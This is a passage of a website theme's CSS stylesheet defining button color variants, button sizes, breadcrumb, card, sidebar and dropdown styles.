    box-shadow: 0 4px 11px rgba(235, 240, 247, 0.35); }
  .btn-soft-gray[href].disabled, .btn-soft-gray[href]:disabled, .btn-soft-gray[type].disabled, .btn-soft-gray[type]:disabled {
    color: #ebf0f7;
    background-color: rgba(235, 240, 247, 0.1);
    box-shadow: none; }
  .btn-soft-gray[href]:not(:disabled):not(.disabled):active, .btn-soft-gray[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[href].dropdown-toggle, .btn-soft-gray[type]:not(:disabled):not(.disabled):active, .btn-soft-gray[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[type].dropdown-toggle {
    color: #3b444f;
    background-color: #ebf0f7; }

.btn.btn-soft-gray {
  color: #ebf0f7; }

/* violet air */
.btn-soft-violet {
  color: #532184;
  background: rgba(83, 33, 132, 0.1);
  border-color: transparent; }
  .btn-soft-violet[href]:hover, .btn-soft-violet[href]:focus, .btn-soft-violet[href]:active, .btn-soft-violet[href].active, .btn-soft-violet[type]:hover, .btn-soft-violet[type]:focus, .btn-soft-violet[type]:active, .btn-soft-violet[type].active {
    color: #fff;
    background: #532184;
    box-shadow: 0 4px 11px rgba(83, 33, 132, 0.35); }
  .btn-soft-violet[href].disabled, .btn-soft-violet[href]:disabled, .btn-soft-violet[type].disabled, .btn-soft-violet[type]:disabled {
    color: #532184;
    background-color: rgba(83, 33, 132, 0.1);
    box-shadow: none; }
  .btn-soft-violet[href]:not(:disabled):not(.disabled):active, .btn-soft-violet[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-violet[href].dropdown-toggle, .btn-soft-violet[type]:not(:disabled):not(.disabled):active, .btn-soft-violet[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-violet[type].dropdown-toggle {
    color: #fff;
    background-color: #532184; }

.btn.btn-soft-violet {
  color: #532184; }

/* blue air */
.btn-soft-blue {
  color: #43c5db;
  background: rgba(67, 197, 219, 0.1);
  border-color: transparent; }
  .btn-soft-blue[href]:hover, .btn-soft-blue[href]:focus, .btn-soft-blue[href]:active, .btn-soft-blue[href].active, .btn-soft-blue[type]:hover, .btn-soft-blue[type]:focus, .btn-soft-blue[type]:active, .btn-soft-blue[type].active {
    color: #3b444f;
    background: #43c5db;
    box-shadow: 0 4px 11px rgba(67, 197, 219, 0.35); }
  .btn-soft-blue[href].disabled, .btn-soft-blue[href]:disabled, .btn-soft-blue[type].disabled, .btn-soft-blue[type]:disabled {
    color: #43c5db;
    background-color: rgba(67, 197, 219, 0.1);
    box-shadow: none; }
  .btn-soft-blue[href]:not(:disabled):not(.disabled):active, .btn-soft-blue[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-blue[href].dropdown-toggle, .btn-soft-blue[type]:not(:disabled):not(.disabled):active, .btn-soft-blue[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-blue[type].dropdown-toggle {
    color: #3b444f;
    background-color: #43c5db; }

.btn.btn-soft-blue {
  color: #43c5db; }

/* pink air */
.btn-soft-pink {
  color: #ffe5ee;
  background: rgba(255, 229, 238, 0.1);
  border-color: transparent; }
  .btn-soft-pink[href]:hover, .btn-soft-pink[href]:focus, .btn-soft-pink[href]:active, .btn-soft-pink[href].active, .btn-soft-pink[type]:hover, .btn-soft-pink[type]:focus, .btn-soft-pink[type]:active, .btn-soft-pink[type].active {
    color: #3b444f;
    background: #ffe5ee;
    box-shadow: 0 4px 11px rgba(255, 229, 238, 0.35); }
  .btn-soft-pink[href].disabled, .btn-soft-pink[href]:disabled, .btn-soft-pink[type].disabled, .btn-soft-pink[type]:disabled {
    color: #ffe5ee;
    background-color: rgba(255, 229, 238, 0.1);
    box-shadow: none; }
  .btn-soft-pink[href]:not(:disabled):not(.disabled):active, .btn-soft-pink[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-pink[href].dropdown-toggle, .btn-soft-pink[type]:not(:disabled):not(.disabled):active, .btn-soft-pink[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-pink[type].dropdown-toggle {
    color: #3b444f;
    background-color: #ffe5ee; }

.btn.btn-soft-pink {
  color: #ffe5ee; }

/* orange air */
.btn-soft-orange {
  color: #f05700;
  background: rgba(240, 87, 0, 0.1);
  border-color: transparent; }
  .btn-soft-orange[href]:hover, .btn-soft-orange[href]:focus, .btn-soft-orange[href]:active, .btn-soft-orange[href].active, .btn-soft-orange[type]:hover, .btn-soft-orange[type]:focus, .btn-soft-orange[type]:active, .btn-soft-orange[type].active {
    color: #fff;
    background: #f05700;
    box-shadow: 0 4px 11px rgba(240, 87, 0, 0.35); }
  .btn-soft-orange[href].disabled, .btn-soft-orange[href]:disabled, .btn-soft-orange[type].disabled, .btn-soft-orange[type]:disabled {
    color: #f05700;
    background-color: rgba(240, 87, 0, 0.1);
    box-shadow: none; }
  .btn-soft-orange[href]:not(:disabled):not(.disabled):active, .btn-soft-orange[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-orange[href].dropdown-toggle, .btn-soft-orange[type]:not(:disabled):not(.disabled):active, .btn-soft-orange[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-orange[type].dropdown-toggle {
    color: #fff;
    background-color: #f05700; }

.btn.btn-soft-orange {
  color: #f05700; }

/* green air */
.btn-soft-green {
  color: #28871c;
  background: rgba(40, 135, 28, 0.1);
  border-color: transparent; }
  .btn-soft-green[href]:hover, .btn-soft-green[href]:focus, .btn-soft-green[href]:active, .btn-soft-green[href].active, .btn-soft-green[type]:hover, .btn-soft-green[type]:focus, .btn-soft-green[type]:active, .btn-soft-green[type].active {
    color: #fff;
    background: #28871c;
    box-shadow: 0 4px 11px rgba(40, 135, 28, 0.35); }
  .btn-soft-green[href].disabled, .btn-soft-green[href]:disabled, .btn-soft-green[type].disabled, .btn-soft-green[type]:disabled {
    color: #28871c;
    background-color: rgba(40, 135, 28, 0.1);
    box-shadow: none; }
  .btn-soft-green[href]:not(:disabled):not(.disabled):active, .btn-soft-green[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-green[href].dropdown-toggle, .btn-soft-green[type]:not(:disabled):not(.disabled):active, .btn-soft-green[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-green[type].dropdown-toggle {
    color: #fff;
    background-color: #28871c; }

.btn.btn-soft-green {
  color: #28871c; }

/* gray air */
.btn-soft-gray {
  color: #f8fafd;
  background: rgba(248, 250, 253, 0.1);
  border-color: transparent; }
  .btn-soft-gray[href]:hover, .btn-soft-gray[href]:focus, .btn-soft-gray[href]:active, .btn-soft-gray[href].active, .btn-soft-gray[type]:hover, .btn-soft-gray[type]:focus, .btn-soft-gray[type]:active, .btn-soft-gray[type].active {
    color: #3b444f;
    background: #f8fafd;
    box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }
  .btn-soft-gray[href].disabled, .btn-soft-gray[href]:disabled, .btn-soft-gray[type].disabled, .btn-soft-gray[type]:disabled {
    color: #f8fafd;
    background-color: rgba(248, 250, 253, 0.1);
    box-shadow: none; }
  .btn-soft-gray[href]:not(:disabled):not(.disabled):active, .btn-soft-gray[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[href].dropdown-toggle, .btn-soft-gray[type]:not(:disabled):not(.disabled):active, .btn-soft-gray[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[type].dropdown-toggle {
    color: #3b444f;
    background-color: #f8fafd; }

.btn.btn-soft-gray {
  color: #f8fafd; }

/* purple air */
.btn-soft-purple {
  color: #8023df;
  background: rgba(128, 35, 223, 0.1);
  border-color: transparent; }
  .btn-soft-purple[href]:hover, .btn-soft-purple[href]:focus, .btn-soft-purple[href]:active, .btn-soft-purple[href].active, .btn-soft-purple[type]:hover, .btn-soft-purple[type]:focus, .btn-soft-purple[type]:active, .btn-soft-purple[type].active {
    color: #fff;
    background: #8023df;
    box-shadow: 0 4px 11px rgba(128, 35, 223, 0.35); }
  .btn-soft-purple[href].disabled, .btn-soft-purple[href]:disabled, .btn-soft-purple[type].disabled, .btn-soft-purple[type]:disabled {
    color: #8023df;
    background-color: rgba(128, 35, 223, 0.1);
    box-shadow: none; }
  .btn-soft-purple[href]:not(:disabled):not(.disabled):active, .btn-soft-purple[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-purple[href].dropdown-toggle, .btn-soft-purple[type]:not(:disabled):not(.disabled):active, .btn-soft-purple[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-purple[type].dropdown-toggle {
    color: #fff;
    background-color: #8023df; }

.btn.btn-soft-purple {
  color: #8023df; }

/* blue air */
.btn-soft-blue {
  color: #4cbfd8;
  background: rgba(76, 191, 216, 0.1);
  border-color: transparent; }
  .btn-soft-blue[href]:hover, .btn-soft-blue[href]:focus, .btn-soft-blue[href]:active, .btn-soft-blue[href].active, .btn-soft-blue[type]:hover, .btn-soft-blue[type]:focus, .btn-soft-blue[type]:active, .btn-soft-blue[type].active {
    color: #3b444f;
    background: #4cbfd8;
    box-shadow: 0 4px 11px rgba(76, 191, 216, 0.35); }
  .btn-soft-blue[href].disabled, .btn-soft-blue[href]:disabled, .btn-soft-blue[type].disabled, .btn-soft-blue[type]:disabled {
    color: #4cbfd8;
    background-color: rgba(76, 191, 216, 0.1);
    box-shadow: none; }
  .btn-soft-blue[href]:not(:disabled):not(.disabled):active, .btn-soft-blue[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-blue[href].dropdown-toggle, .btn-soft-blue[type]:not(:disabled):not(.disabled):active, .btn-soft-blue[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-blue[type].dropdown-toggle {
    color: #3b444f;
    background-color: #4cbfd8; }

.btn.btn-soft-blue {
  color: #4cbfd8; }

/* violet air */
.btn-soft-violet {
  color: #8c689d;
  background: rgba(140, 104, 157, 0.1);
  border-color: transparent; }
  .btn-soft-violet[href]:hover, .btn-soft-violet[href]:focus, .btn-soft-violet[href]:active, .btn-soft-violet[href].active, .btn-soft-violet[type]:hover, .btn-soft-violet[type]:focus, .btn-soft-violet[type]:active, .btn-soft-violet[type].active {
    color: #fff;
    background: #8c689d;
    box-shadow: 0 4px 11px rgba(140, 104, 157, 0.35); }
  .btn-soft-violet[href].disabled, .btn-soft-violet[href]:disabled, .btn-soft-violet[type].disabled, .btn-soft-violet[type]:disabled {
    color: #8c689d;
    background-color: rgba(140, 104, 157, 0.1);
    box-shadow: none; }
  .btn-soft-violet[href]:not(:disabled):not(.disabled):active, .btn-soft-violet[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-violet[href].dropdown-toggle, .btn-soft-violet[type]:not(:disabled):not(.disabled):active, .btn-soft-violet[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-violet[type].dropdown-toggle {
    color: #fff;
    background-color: #8c689d; }

.btn.btn-soft-violet {
  color: #8c689d; }

/* blue-1 air */
.btn-soft-blue-1 {
  color: #0057ff;
  background: rgba(0, 87, 255, 0.1);
  border-color: transparent; }
  .btn-soft-blue-1[href]:hover, .btn-soft-blue-1[href]:focus, .btn-soft-blue-1[href]:active, .btn-soft-blue-1[href].active, .btn-soft-blue-1[type]:hover, .btn-soft-blue-1[type]:focus, .btn-soft-blue-1[type]:active, .btn-soft-blue-1[type].active {
    color: #fff;
    background: #0057ff;
    box-shadow: 0 4px 11px rgba(0, 87, 255, 0.35); }
  .btn-soft-blue-1[href].disabled, .btn-soft-blue-1[href]:disabled, .btn-soft-blue-1[type].disabled, .btn-soft-blue-1[type]:disabled {
    color: #0057ff;
    background-color: rgba(0, 87, 255, 0.1);
    box-shadow: none; }
  .btn-soft-blue-1[href]:not(:disabled):not(.disabled):active, .btn-soft-blue-1[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-blue-1[href].dropdown-toggle, .btn-soft-blue-1[type]:not(:disabled):not(.disabled):active, .btn-soft-blue-1[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-blue-1[type].dropdown-toggle {
    color: #fff;
    background-color: #0057ff; }

.btn.btn-soft-blue-1 {
  color: #0057ff; }

/* gray-1 air */
.btn-soft-gray-1 {
  color: #ebf0f7;
  background: rgba(235, 240, 247, 0.1);
  border-color: transparent; }
  .btn-soft-gray-1[href]:hover, .btn-soft-gray-1[href]:focus, .btn-soft-gray-1[href]:active, .btn-soft-gray-1[href].active, .btn-soft-gray-1[type]:hover, .btn-soft-gray-1[type]:focus, .btn-soft-gray-1[type]:active, .btn-soft-gray-1[type].active {
    color: #3b444f;
    background: #ebf0f7;
    box-shadow: 0 4px 11px rgba(235, 240, 247, 0.35); }
  .btn-soft-gray-1[href].disabled, .btn-soft-gray-1[href]:disabled, .btn-soft-gray-1[type].disabled, .btn-soft-gray-1[type]:disabled {
    color: #ebf0f7;
    background-color: rgba(235, 240, 247, 0.1);
    box-shadow: none; }
  .btn-soft-gray-1[href]:not(:disabled):not(.disabled):active, .btn-soft-gray-1[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray-1[href].dropdown-toggle, .btn-soft-gray-1[type]:not(:disabled):not(.disabled):active, .btn-soft-gray-1[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray-1[type].dropdown-toggle {
    color: #3b444f;
    background-color: #ebf0f7; }

.btn.btn-soft-gray-1 {
  color: #ebf0f7; }

/*------------------------------------
  Button Sizes
------------------------------------*/
/* Wide */
.btn-wide {
  min-width: 13.75rem; }

.btn-wide-normal {
  min-width: 11.375rem; }

.btn-md-wide {
  min-width: 12rem; }

.btn-sm-wide {
  min-width: 8.4375rem; }

/* Extra Small */
.btn-xs {
  font-size: 0.6875rem;
  font-weight: 400;
  padding: 0.4375rem 0.9375rem; }

@media (min-width: 768px) {
  .btn-normal {
    min-width: 10.375rem;
    height: 3.75rem; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .btn-normal {
    min-width: 5rem;
    height: 3.75rem; } }

@media (min-width: 768px) {
  .btn-md {
    min-width: 11.375rem;
    height: 3.75rem; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .btn-md {
    min-width: 2.188rem;
    height: 3.75rem; } }

/* Icons */
.btn-icon.btn-xs {
  font-size: 0.75rem;
  width: 1.5rem;
  height: 1.5rem; }

.btn-icon.btn-sm {
  font-size: 1rem;
  width: 1.7rem;
  height: 1.7rem; }

.btn-icon.btn-medium {
  font-size: 1rem;
  width: 2.188rem;
  height: 2.188rem; }

.btn-icon.btn-lg {
  font-size: 1.75rem;
  width: 5rem;
  height: 5rem; }

/*------------------------------------
  Text Buttons Styles
------------------------------------*/
/* primary text button */
.btn-text-primary {
  color: #297cbb;
  background: transparent; }
  .btn-text-primary[href]:hover, .btn-text-primary[href]:focus, .btn-text-primary[href]:active, .btn-text-primary[type]:hover, .btn-text-primary[type]:focus, .btn-text-primary[type]:active {
    color: #3b444f; }

/* secondary text button */
.btn-text-secondary {
  color: #77838f;
  background: transparent; }
  .btn-text-secondary[href]:hover, .btn-text-secondary[href]:focus, .btn-text-secondary[href]:active, .btn-text-secondary[type]:hover, .btn-text-secondary[type]:focus, .btn-text-secondary[type]:active {
    color: #3b444f; }

/* success text button */
.btn-text-success {
  color: #00c9a7;
  background: transparent; }
  .btn-text-success[href]:hover, .btn-text-success[href]:focus, .btn-text-success[href]:active, .btn-text-success[type]:hover, .btn-text-success[type]:focus, .btn-text-success[type]:active {
    color: #3b444f; }

/* info text button */
.btn-text-info {
  color: #00dffc;
  background: transparent; }
  .btn-text-info[href]:hover, .btn-text-info[href]:focus, .btn-text-info[href]:active, .btn-text-info[type]:hover, .btn-text-info[type]:focus, .btn-text-info[type]:active {
    color: #3b444f; }

/* warning text button */
.btn-text-warning {
  color: #ffc107;
  background: transparent; }
  .btn-text-warning[href]:hover, .btn-text-warning[href]:focus, .btn-text-warning[href]:active, .btn-text-warning[type]:hover, .btn-text-warning[type]:focus, .btn-text-warning[type]:active {
    color: #3b444f; }

/* danger text button */
.btn-text-danger {
  color: #de4437;
  background: transparent; }
  .btn-text-danger[href]:hover, .btn-text-danger[href]:focus, .btn-text-danger[href]:active, .btn-text-danger[type]:hover, .btn-text-danger[type]:focus, .btn-text-danger[type]:active {
    color: #3b444f; }

/* light text button */
.btn-text-light {
  color: #f8f9fa;
  background: transparent; }
  .btn-text-light[href]:hover, .btn-text-light[href]:focus, .btn-text-light[href]:active, .btn-text-light[type]:hover, .btn-text-light[type]:focus, .btn-text-light[type]:active {
    color: #bdc5d1; }

/* dark text button */
.btn-text-dark {
  color: #3b444f;
  background: transparent; }
  .btn-text-dark[href]:hover, .btn-text-dark[href]:focus, .btn-text-dark[href]:active, .btn-text-dark[type]:hover, .btn-text-dark[type]:focus, .btn-text-dark[type]:active {
    color: #3b444f; }

/* white text button */
.btn-text-white {
  color: #fff;
  background: transparent; }
  .btn-text-white[href]:hover, .btn-text-white[href]:focus, .btn-text-white[href]:active, .btn-text-white[type]:hover, .btn-text-white[type]:focus, .btn-text-white[type]:active {
    color: #3b444f; }

/* indigo text button */
.btn-text-indigo {
  color: #2d1582;
  background: transparent; }
  .btn-text-indigo[href]:hover, .btn-text-indigo[href]:focus, .btn-text-indigo[href]:active, .btn-text-indigo[type]:hover, .btn-text-indigo[type]:focus, .btn-text-indigo[type]:active {
    color: #3b444f; }

/* gray text button */
.btn-text-gray {
  color: #ebf0f7;
  background: transparent; }
  .btn-text-gray[href]:hover, .btn-text-gray[href]:focus, .btn-text-gray[href]:active, .btn-text-gray[type]:hover, .btn-text-gray[type]:focus, .btn-text-gray[type]:active {
    color: #3b444f; }

/* violet text button */
.btn-text-violet {
  color: #532184;
  background: transparent; }
  .btn-text-violet[href]:hover, .btn-text-violet[href]:focus, .btn-text-violet[href]:active, .btn-text-violet[type]:hover, .btn-text-violet[type]:focus, .btn-text-violet[type]:active {
    color: #3b444f; }

/* blue text button */
.btn-text-blue {
  color: #43c5db;
  background: transparent; }
  .btn-text-blue[href]:hover, .btn-text-blue[href]:focus, .btn-text-blue[href]:active, .btn-text-blue[type]:hover, .btn-text-blue[type]:focus, .btn-text-blue[type]:active {
    color: #3b444f; }

/* pink text button */
.btn-text-pink {
  color: #ffe5ee;
  background: transparent; }
  .btn-text-pink[href]:hover, .btn-text-pink[href]:focus, .btn-text-pink[href]:active, .btn-text-pink[type]:hover, .btn-text-pink[type]:focus, .btn-text-pink[type]:active {
    color: #3b444f; }

/* orange text button */
.btn-text-orange {
  color: #f05700;
  background: transparent; }
  .btn-text-orange[href]:hover, .btn-text-orange[href]:focus, .btn-text-orange[href]:active, .btn-text-orange[type]:hover, .btn-text-orange[type]:focus, .btn-text-orange[type]:active {
    color: #3b444f; }

/* green text button */
.btn-text-green {
  color: #28871c;
  background: transparent; }
  .btn-text-green[href]:hover, .btn-text-green[href]:focus, .btn-text-green[href]:active, .btn-text-green[type]:hover, .btn-text-green[type]:focus, .btn-text-green[type]:active {
    color: #3b444f; }

/*------------------------------------
  Buttons
------------------------------------*/
.btn[href] {
  cursor: pointer; }

.btn:not([href]):not([type]):not(:disabled):not(.disabled) {
  cursor: default; }

label.btn {
  cursor: pointer !important; }

/* Pill */
.btn-pill {
  border-radius: 6.1875rem; }

.btn-social {
  color: #67747c;
  border-color: #ebf0f7;
  border-width: 2px;
  border-radius: 6.1875rem;
  height: 2.5rem !important;
  width: 2.5rem !important; }
  .btn-social:hover {
    color: #fff;
    background: #297cbb;
    border-color: #297cbb; }

.btn-social-dark {
  color: #67747c;
  border-color: #3c3c3c;
  border-width: 2px;
  border-radius: 6.1875rem;
  height: 2.5rem !important;
  width: 2.5rem !important; }
  .btn-social-dark:hover {
    color: #fff;
    background: #297cbb;
    border-color: #297cbb; }

/* Icon */
.btn-icon {
  position: relative;
  line-height: 0;
  font-size: 1rem;
  width: 3.125rem;
  height: 3.125rem;
  padding: 0; }
  .btn-icon__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
    .btn-icon__inner-bottom-minus {
      top: 80%; }

/* Background Transparent */
[class*="btn-soft-"].btn-bg-transparent {
  background-color: transparent; }

/* Toggle */
.btn__toggle-default {
  display: inline-block; }

.btn__toggle-toggled {
  display: none; }

.btn.toggled .btn__toggle-default {
  display: none; }

.btn.toggled .btn__toggle-toggled {
  display: inline-block; }

.close.close-rounded {
  font-size: 0.75rem;
  border: 1px solid #dce3ec;
  border-radius: 50%;
  padding: 0.656rem; }

.button-inline-group {
  display: flex; }
  .button-inline-group .btn {
    display: flex;
    align-items: center;
    justify-content: center; }

@media (min-width: 576px) {
  .button-inline-group-sm {
    display: flex; }
    .button-inline-group-sm .btn {
      display: flex;
      align-items: center;
      justify-content: center; } }

@media (min-width: 768px) {
  .button-inline-group-md {
    display: flex; }
    .button-inline-group-md .btn {
      display: flex;
      align-items: center;
      justify-content: center; } }

@media (min-width: 992px) {
  .button-inline-group-lg {
    display: flex; }
    .button-inline-group-lg .btn {
      display: flex;
      align-items: center;
      justify-content: center; } }

@media (min-width: 1200px) {
  .button-inline-group-xl {
    display: flex; }
    .button-inline-group-xl .btn {
      display: flex;
      align-items: center;
      justify-content: center; } }

@media (min-width: 1480px) {
  .button-inline-group-wd {
    display: flex; }
    .button-inline-group-wd .btn {
      display: flex;
      align-items: center;
      justify-content: center; } }

/*-------------------------------------------*\
    2.10. Brand
\*-------------------------------------------*/
.brand {
  font-size: 1.75rem;
  font-weight: 500;
  margin-left: .5rem; }

.brand-primary, .brand-primary:focus, .brand-primary:hover {
  color: #297cbb; }

.brand-light, .brand-light:focus, .brand-light:hover {
  color: #fff; }

.brand-dark, .brand-dark:focus, .brand-dark:hover {
  color: #3b444f; }

/*-------------------------------------------*\
    2.11. Breadcrumb
\*-------------------------------------------*/
.breadcrumb-white {
  background-color: transparent; }
  .breadcrumb-white .breadcrumb-item {
    color: #fff; }
    .breadcrumb-white .breadcrumb-item + .breadcrumb-item::before {
      color: rgba(255, 255, 255, 0.7); }
  .breadcrumb-white .breadcrumb-link {
    color: rgba(255, 255, 255, 0.7); }

.breadcrumb-no-gutter {
  padding: 0; }

.breadcrumb-item {
  color: #67747c;
  font-size: 0.875rem; }
  .breadcrumb-item a {
    color: #67747c; }

.breadcrumb-item:not(.active):hover {
  color: #297cbb; }
  .breadcrumb-item:not(.active):hover a {
    color: #297cbb; }

.custom-breadcrumb-item:before {
  color: #fff !important; }

/*-------------------------------------------*\
    2.12. Card
\*-------------------------------------------*/
.card-2-count {
  column-count: 2; }

.card-3-count {
  column-count: 3; }

.card-4-count {
  column-count: 4; }

.card-columns {
  column-gap: 1rem;
  orphans: 1;
  widows: 1; }
  .card-columns .card {
    display: inline-block;
    width: 100%; }

@media (min-width: 576px) {
  .card-sm-2-count {
    column-count: 2; }
  .card-sm-3-count {
    column-count: 3; }
  .card-sm-4-count {
    column-count: 4; }
  .card-sm-columns {
    column-gap: 1rem;
    orphans: 1;
    widows: 1; }
    .card-sm-columns .card {
      display: inline-block;
      width: 100%; } }

@media (min-width: 768px) {
  .card-md-2-count {
    column-count: 2; }
  .card-md-3-count {
    column-count: 3; }
  .card-md-4-count {
    column-count: 4; }
  .card-md-columns {
    column-gap: 1rem;
    orphans: 1;
    widows: 1; }
    .card-md-columns .card {
      display: inline-block;
      width: 100%; } }

@media (min-width: 992px) {
  .card-lg-2-count {
    column-count: 2; }
  .card-lg-3-count {
    column-count: 3; }
  .card-lg-4-count {
    column-count: 4; }
  .card-lg-columns {
    column-gap: 1rem;
    orphans: 1;
    widows: 1; }
    .card-lg-columns .card {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .card-xl-2-count {
    column-count: 2; }
  .card-xl-3-count {
    column-count: 3; }
  .card-xl-4-count {
    column-count: 4; }
  .card-xl-columns {
    column-gap: 1rem;
    orphans: 1;
    widows: 1; }
    .card-xl-columns .card {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1480px) {
  .card-wd-2-count {
    column-count: 2; }
  .card-wd-3-count {
    column-count: 3; }
  .card-wd-4-count {
    column-count: 4; }
  .card-wd-columns {
    column-gap: 1rem;
    orphans: 1;
    widows: 1; }
    .card-wd-columns .card {
      display: inline-block;
      width: 100%; } }

/* Background Color */
.card-bg-light {
  background-color: #f8fafd; }
  .card-bg-light:hover {
    background-color: #f4f7fc; }

/* Frame */
.card-frame {
  border: 1px solid #e7eaf3;
  transition: 0.3s; }
  .card-frame-highlighted, .card-frame:hover {
    border-color: rgba(41, 124, 187, 0.3);
    box-shadow: 0 0 35px rgba(41, 124, 187, 0.125); }

.card-text-dark {
  color: #3b444f; }
  .card-text-dark:hover {
    color: #297cbb; }

/* Collapse */
.card-collapse {
  padding: 0;
  transition: 0.3s ease-in-out; }
  .card-collapse:hover {
    background-color: #f8fafd; }
  .card-collapse .card-body {
    color: #77838f; }

.card-btn {
  color: #3b444f;
  text-align: left;
  white-space: inherit; }
  .card-btn-arrow {
    display: inline-block;
    color: #297cbb;
    margin-left: 1rem;
    transition: 0.3s ease-in-out; }
    .collapsed .card-btn-arrow {
      transform: rotate(-90deg); }

.shopping-cart .media-body span {
  line-height: 1; }

.card-img {
  position: absolute;
  bottom: 100%;
  transform: translateY(60px); }

/* IE image rendering fix */
.card-img-top,
.card-img-bottom {
  min-height: 1px; }

/*-------------------------------------------*\
    2.14. Clients
\*-------------------------------------------*/
.u-clients {
  width: 100%;
  max-width: 6rem;
  height: auto;
  margin-left: auto;
  margin-right: auto; }

@media (min-width: 768px) {
  .inner-md-right {
    padding-right: 75px; } }

@media (min-width: 768px) {
  .inner-md-left {
    padding-left: 75px; } }

.inner-bottom-sm {
  padding-bottom: 60px; }

/*-------------------------------------------*\
    2.13. Sidebar
\*-------------------------------------------*/
/*------------------------------------
  Sidebar Navigation
------------------------------------*/
/* Disable content revealing on page load */
.u-sidebar[aria-labelledby] {
  opacity: 0; }

.u-sidebar[aria-labelledby][role="tabpanel"] {
  opacity: 1; }

.u-sidebar[aria-labelledby].u-unfold--css-animation, .u-sidebar[aria-labelledby].u-unfold--jquery-slide {
  opacity: 1; }

.u-sidebar.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1002;
  width: 18.75rem;
  height: 100%;
  background-color: #fff;
  box-shadow: -13px 0 20px rgba(119, 131, 143, 0.08); }
  @media (min-width: 768px) {
    .u-sidebar {
      width: 23.4375rem; } }
  .u-sidebar__body, .u-sidebar__content {
    height: 100%; }
  .u-sidebar--left {
    right: auto;
    left: 0;
    box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__scroller {
    height: 100%;
    overflow: hidden;
    overflow-y: auto; }
  .u-sidebar__container {
    position: relative;
    height: 100%;
    min-height: 100%; }
  .u-sidebar__footer {
    width: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0; }

.sidenav .from,
.sidenav .to {
  border: 2px solid #297cbb; }

.sidenav .card-btn-arrow {
  color: #3b444f !important; }

.sidenav .collapsed .card-btn-arrow {
  transform: rotate(-180deg); }

.sidenav .card-collapse:hover {
  background: transparent; }

/*-------------------------------------------*\
    2.17. Dropdown
\*-------------------------------------------*/
/* Disable content revealing on page load */
.dropdown-unfold[aria-labelledby] {
  opacity: 0; }

.dropdown-unfold[aria-labelledby][role="tabpanel"] {
  display: block;
  opacity: 1; }

.dropdown-unfold[aria-labelledby].u-unfold--css-animation, .dropdown-unfold[aria-labelledby].u-unfold--jquery-slide {
  display: block;
  opacity: 1; }

.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.dropdown-unfold.show {
  display: block;
  opacity: 1; }

/* Menu */
.dropdown-menu {
  margin-top: .5rem;
  font-size: 0.875rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  box-shadow: 0 5px 9px rgba(41, 124, 187, 0.075), 0 5px 9px rgba(119, 131, 143, 0.075); }

/* Nav Link */
.dropdown-nav-link {
  color: #67747c;
  font-weight: 400;
  font-size: 0.875rem; }
  .dropdown-nav-link:hover {
    color: #3b444f; }
  .dropdown-nav-link-dark {
    color: #3b444f; }

/* Item */
.dropdown-item {
  font-size: 0.875rem; }
  .dropdown-item:hover {
    color: #297cbb; }
  .dropdown-item.active {
    color: #297cbb; }
  .dropdown-item-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem; }

/* Toggle */
.dropdown-toggle::after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 80%;
  font-weight: 900;
  content: "";
  margin-left: .5rem; }

.dropdown-toggle-collapse::after {
  transition: 0.3s; }

.dropdown-toggle-collapse[aria-expanded="true"]::after {
  transform: rotate(-180deg); }

/* Positions */
.dropdown-menu-right {
  right: 0;
  left: auto !important; }

.dropdown-menu-bottom {
  top: auto;
  bottom: 0; }

@media (min-width: 576px) {
  .dropdown-menu-sm-right {
    right: 0;
    left: auto !important; } }

@media (min-width: 768px) {
  .dropdown-menu-md-right {
    right: 0;
    left: auto !important; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-right {
    right: 0;
    left: auto !important; } }

.dropdown-menu-right.dropdown-menu-right-fix[class*="dropdown-menu-right-fix"] {
  right: 0 !important; }

.dropdown-menu-right.dropdown-menu-right-fix-10 {
  right: 10% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-15 {
  right: 15% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-20 {
  right: 20% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-25 {
  right: 25% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-30 {
  right: 30% !important; }

